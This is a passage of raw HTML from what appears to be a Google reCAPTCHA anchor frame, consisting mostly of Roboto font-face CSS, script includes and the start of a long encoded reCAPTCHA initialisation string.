  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="PF4kUjtcl7mOeWifbHvOHw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="PF4kUjtcl7mOeWifbHvOHw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="PF4kUjtcl7mOeWifbHvOHw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22NcKUUcK4JcKfwopJwpbCkjgFwrx5w47DlCxEwrzCvms3wrrDokdAFsOfwop6w6HDnnHCnF8fwrfCicO/[base64]/CqXVXDMOaHMKNfEPCi0wcHGzDnk3Dr8OOwrEDZMK+SsK9w49UCcKcL8OBw5vCrXfCh8Ojw7QlQsO7VTkPDsO1w6nChMOLw4rCk1Bsw7prwq/Cq3gOEiJhw4fCkCLDhl8teiQKDwdjw7bDmRhjAS5uaMKow5cIw7zChcOuQ8O+wrF/OsKtHsK/[base64]/[base64]/[base64]/[base64]/[base64]/CrcKodAvCs2PDuMKCHXgkcRI0Rw/CpMOXaMOBw4V2OMK9w5xgIGXCsA3DtnDDkGLDq8O/DwjDvMOZQ8KGw6AgXMKlIQjCvsOQNiAxe8KjNQ5xw4tuUMKBUzHDmMOawrrCnFlBWsKfez88wq4Zw5PCssOdFsKEf8OSw7p4wpbDjcKXw4vCpXo/[base64]/[base64]/[base64]/wp58woDCncOjw4oTQH5EwqbCtxt7JQHCql0oKMKDw40xwpnCqz5VwofCvyDDtcOiw4nDhMOrw5zDo8KswqhyH8O4PTLCuMOUP8KcU8K5wpY7w6PDtXZ8wojDjHp+w5jDk2B/fC3DmXbCrMKTwozDmMO7w71mKSwUw43DucKkeMK3w5pYwrTCvMOvwqTDq8OyAMKlwr3CkFZ+w6QOGlA5w6x1BsKIdSAOw6Y9woLDrUcvwqDDmsOXJxR9exXDt3bCn8OTw6/DjMK0wppQK3BgwrbDkSTCh8KHeWQmwoPCn8KtwqMfN39Mw5jDiX7CpcKswoozbsOlX8KMwpjDh3LDrsOvw5pBwrEdXMOpw4o8XcKOw73Cl8KCwovCnGjDsMKwwq9UwqVmwrtPQ8Kew5ZswpfDiRd4PB3DpsOew5h/QRUAwobCvUnDg8KJw6EGw4bDrA3DoglES2vChArDtUQmbx3Djj/DjcKswqTCp8OWw5AkWcK5UsOlw7PCi3nCrFXChRvDixrDpVvCmMOyw7howqlsw7FpcynCkcOJwqvDuMK5wrrCrXzDmcOAw4hMNTMCwpY8w7YgSg3DkcObw7cvw5lBPAzDmMKUYcKmNEIMwoZuH0DCsMKDwqnDoMOgAFvDhwHDt8OqX8OaOMO0w63DncKKPXIUwp/[base64]/DucKiwr9ORcKLdWNXwqTCp8KnJMKbeF9nXsOsw5BbU8KVVsKowrgmBz8IY8OdAMK9wpR+CsOZB8Osw6x8w57DnQjDmMO/w47Di1TCrMOwE2nDucKnVsKEBsO+w7DDpz5jdcKWwprDm8KYFsODwr0Xw7PCvQxmw6A+bsKawqDCi8OvTsO/fX/Cg0MteS9zTCnCpSPCicKrUGIdwqXDkktwwr/[base64]/Cs8Oxwq7Ckhwqw5VLwq7Ch23DksOhwooJw7ISVV3DlwPCjMKxw5MSw6LCgcKZwpjCg8K2GCU9w4XDnz5yeUvCscOpTsOIY8KCw6ReeMKJecOOwp8uJltkHgN1wqXDrX3Co2kCEsO3Xm7DjMOUJ0/Ct8KzLMOvw45ZAU/[base64]/CoR8QKMOdw5PDtFfDtsOleww/wo7DhBILPcOiZ2rCsMO5w6tgwpdtwrXDnBpQw4DDuMOBw4LDkFBIwoDDiMOaJmZ7wrjCp8KYdsK0wohLU19mw7kOwqLDm1MmwprCgjFxWT3Dkw/CjCDDncKpFsOtwpUcdiDCrTvDlRzCoDXCtl0kwogUwrtFw7PCpQzDuTPCv8OUYVTCvCjDksKQMMOfPiN2TWjDtHoowofCkMK7w6bDgMK/wpjCtjHCvDPCkVLDqR3CkcKGAcKUwrwQwpxfan9NwqbCp1thw5txAkBGw5wyKMKhFSzCj0NJw6cIWMK9NcKGw6caw63Dj8OdesOMA8O1L1Q2w7nDp8KDZ2cbW8KOwqVrwr3DuS/CtiLCoMKjw5MYUCJQOmxswpl7woImw6xrwqV5G1okCUTChzk9wqQnwqM0w6PCicO3w7vDvibCg8KCEiDDrCzDhsOXwqZHwo80Yz3CmcO/NDxkU2w5CCLDp1N1w47Dh8OGZMORE8KQHAQvwpsNwrfDi8OqwqlWKMOHwrlcW8OnwowRw41UfSofw7/Dk8O0wqvCu8O9IsOfw7U7wrHDiMOIwqZ/wroTwoLDq3AzNQPClMKaXMO4w7xCSsOVZMKeSAjDr8OJHU8AwoXCssKLScKhFGnDpyjCqsKVacKqHcOHdsK3wowsw7fDlxJ4w5AiC8Oxw5TDq8KvbyYdw5/Dm8OEc8KTUB4zwoZhL8OZwr9KLMKVCMOHwrgtw4TCq1ofIsK9JcKnOk3DlcOTQ8O0w4HCrAlNP3BeGV0mGRVrw4/DvRxST8Okw6DDk8Otw63DosORZcOiwrHDmcOtw5/DkD1ua8KmSS3Do8Oqw70ow4zDu8OEPsKrfUTChFLCkEBWwr7CucKVw7AWLmcgYcOaFEnCn8OEworDgGlnQcOAEzzDsHMYw4nCu8KZYQfDvnFAw6/[base64]/Ds2bDgwJFFcOmwrhgRcKLbULCs35/[base64]/DmmNswqsMKhs5ABE8w5MJACIbw49Vw7dJJx9Bwq7Dl8Kjw6jDmsKkwohlHcKwwqTCh8KqFRHDtEXCrMOIGMOsVMOFw7LDrcKIAhpHVm3DiAl/[base64]/CoMKRw6/DnF7Don1qNQXDlcKPw5IBw6bDolnCqsO5KcKUGcKWw5jDocO/w7xCwpLDuBrCqMKuw5jCpDLCnsO6BsOZFsKoTlLCscKmQMKqIUp4wp1aw7fDuGjDj8OEw4QWwr9McVlrwrHDrMOpwrzDm8ORwqfCjcKcwrNiw5tNZMK0E8O4w7/CscOkw73DlMK7w5QWwqHDmXRjOEFzfcOFw7gxw4bCuVXDthnDvcKAw43CtFDCqsKawqtOw6fCg1/[base64]/DjsKNKQxTfsOuw4HClybCjmAiwpktVsKSwozCr8OzESRdfMKAw4nCrWs0BsOyw6/Cr3bDksOCw7pxZ18awrzCjlTCvsOFwqcWwqDDuMOhwqfCkUsBT07CmMOMI8KEwp/ChMKZwokOwozCg8K+OVTDtMKNdEPCqsKpdnLCiiXCsMKFTBjClGTDiMKSw60mJsKtWMOecsO3B0fDtMOuacK9KsOFWcOkw6/DocKSBSVhwpvCucO8JXDDtMOuBcKsDcOlwpZXw5hpNcKrwpDDjsKqMMKoLSXCkBrCoMOhwrgWw51Tw7Fpw43CmG7Ds3fCpRvCrDzDoMOCUMO/wovCgcOEwoXDpsOzw57DkmQkBsO6V0LDqxwRw6XCqjJ1w6s/[base64]/DqMOKPRdWw6hTwpUOOMOMJsOhbMORw7VrNcKwXkrCm13DksKAwp0NX3DCrjvDp8K2bsOGbcOWO8OKw4NHIMKDYW06aA/DiGHDn8KPw4ddDX7DrnxqcA48TA8zEMOMwoXCmcO/ccODa0JuTXnCmMKwYMOPM8OfwqAtR8Kvwq9vPsO9wpwUNlgtJnldRHk7SMO3aVbCsBzCkyA4w5l0w4TCpMOyJkwUw7xmY8K/woLCr8Kbw6jDncKbw5zCjsOFBMKqw7wGwqDCqFHDtcKaYcOMecOLcQTDv2Ffw7xCbMOkw7LDlltMw7hFXsKtUh7DvcOswp1Fwr/CjzNZw4bCqgB1w6LDnwBaw4MWw7doC23CgsK/[base64]/Ch8OvLGpRVz3DkWfDuMKrw6Y3wrLDg8Kkwrkrw6QxwqDCsyXDsMKkb3/Cm1PCmjQMw5fDrMOOw6UnecKkw4rCoXkNw73DvMKuwr8Pw5fCok1DCsOhfyrDlsKJN8O1w70nw4U9FUjDocKHKwvCrW9Dwq0+V8OKwqTDvCfDksKuwppXw7XDhxovwrx5w7DDvzTDsVzDqcK3w53CjAnDkcKEwrHChMOowpkWw4/[base64]/wpdnwpMew5zDoMK/PMOTw7lTwrbCj2DDok07w6jDoxPCkhHDjMOnAMOMQMO7K2BEwoURwowowpzCrwlRYVV6wr5Ed8KSZEsswpnCl1gMEhvCusONfcOVwpAcw5TCqcOxKMOVw6zCqcOJeh/DpcORe8O6w7bCrUFMwqlpw4nDgMKjOwgnwpvCviACw6jCmkXDmE96QCnCsMORw6nCvRYOw43DpsK7Im9pw4fDhwwbwpnCkVUuw7/CuMKSRcK1w4tAw7kDRsOTGDvDrcKuY8O/ezDDkSdGKU55OEzDtlh6W1DDk8ObSXhlw5lnwpsRD2keN8OHwpTDv2bCscO/ah7CgsKkDlkWw5Fqwq5rTMKUSsO/[base64]/CmWoHd8OhwrNQwptswqDDkMOew6pGdsO7fzU8wr5hw57ClMKjeTFzeCUHw7Vowq0dwo3CtGbCscKLwpAsIcK8w5fChU7ClEvDtMKESA3DtR5HCjLDh8ODSCogOiDDh8OeWj1nTMOhw5ZFGcOZw5bCvk/DpVB+w6ZfIklmw7s4WGHDnEnCui/[base64]/DpsKHw5VUwq4zAHl5wonDqMKSw4bCrixUw5bDrsKUwqgaRUZlwpLDmBrCvyh2w6XDiF3DjDRFwpTDujDClmwjw7XDvBPDo8O2BsOLdMKAwrDDlEDCssO+HMO0aUlpwprDk3fCn8KEwoLDh8KPTcOlwonCpVl/CsOZw6HDksKHT8O5w5LCrcOtM8KlwptYw7JeQispd8OxBcKVwrEowpoQwr5wbFJOKFHDpRDDpsKzwoUxw7AGwp/Dp35HB37CjEABL8OKGkFMSsO0YcK2wrvCl8OFw4XDhE5uaMKOwojDt8OJOhHCqytRwpnDn8OYRMKtA0Zkw6zDniVhQwg/w6U3wogOL8KECsKHFh/[base64]/[base64]/IcKnCMOQw6BDw6PCu8OswoJBVVw/[base64]/[base64]/w43ClcOMIsOrwqfCiVYewr3CqcOBw4FJIQh3wqzDgsK/dShLRC7DvMKSwpHDkTwmNMKtwpPDvcO8wrrCicKjMSDDm2zDtcOlPsOZw4pGVWAKbj/DpWhzwp/DtG1YWMO9wpDCocOyfiI7wqAnw5zDsx7DqDRbwrc7aMO+Ailvw7bDuFbCvh1iWTvCmwpNDsOxLsOUw4HDg0kdw7pHW8Ohw4TDtcKRPcKnw67DtMKvw4tvw5wNFMKywo/DtcOfHwdJdsKiT8OGPcONwqtFWlFxwqo4wpMYKz0kG3PDtllFLcKBTFM9f2UDw7xAKcK1w77CncOMCCMTwpdnKcKmXs